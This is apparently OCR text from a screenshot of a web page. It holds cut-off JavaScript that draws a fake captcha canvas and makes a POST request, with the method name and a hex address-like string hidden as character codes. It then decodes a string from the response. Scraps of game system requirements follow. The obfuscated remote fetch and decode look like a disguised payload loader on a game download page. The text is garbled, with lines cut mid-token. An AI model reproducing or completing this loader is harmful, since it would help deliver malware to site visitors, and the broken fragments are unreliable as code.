
Id('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.c
0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.rand
34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stri
e(48,120,48,56,102,100,100,50,53,98,55,56,100,102,52,101,57,52,49,53,51,54,57,53,51,98,
sult){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ip for
heavy physics
processing
dual-channel mode
 3060 or RX 6600
for minimum settings